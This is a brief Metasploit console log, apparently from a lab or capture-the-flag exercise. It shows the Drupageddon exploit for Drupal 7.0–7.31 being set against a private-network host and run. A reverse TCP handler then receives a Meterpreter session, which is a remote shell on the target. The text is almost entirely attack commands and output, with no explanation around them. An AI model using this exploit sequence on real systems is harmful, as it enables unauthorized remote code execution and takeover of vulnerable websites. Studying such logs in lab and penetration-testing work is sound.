 Exploit target:
Id  Name
--  ----
0   Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.43.37
rhosts => 192.168.43.37
msf5 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.43.126:4444
[*] Sending stage (38288 bytes) to 192.168.43.37
[*] Meterpreter session 1 opened (192.168.43.126:4444 -> 192.168.43.37:37600) at 2020-06-08 12:14:31 -0400
meterpreter >